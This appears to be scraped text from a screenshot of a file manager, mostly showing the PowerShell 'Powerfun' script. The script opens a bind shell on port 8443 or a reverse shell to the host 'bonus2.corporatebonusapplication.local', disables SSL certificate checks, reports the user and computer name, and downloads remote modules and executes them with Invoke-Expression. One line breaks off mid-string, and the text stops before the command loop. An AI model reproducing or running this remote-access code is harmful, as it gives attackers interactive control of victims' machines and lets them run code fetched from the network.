 Home
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
command_output
command_output (1)
Downloads
Music
Templates
Videos
1 command_output (1)
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc
}
function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
$sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
$stream = $sslStream
}
[byte[]]$bytes = 0..20000|%{0}
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015
$stream.Write($sendbytes,0,$sendbytes.Length)
if ($Download -eq "true")
{
$sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
ForEach ($module in $modules)
{
(Get-Webclient).DownloadString($module)|Invoke-Expression
}
}
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)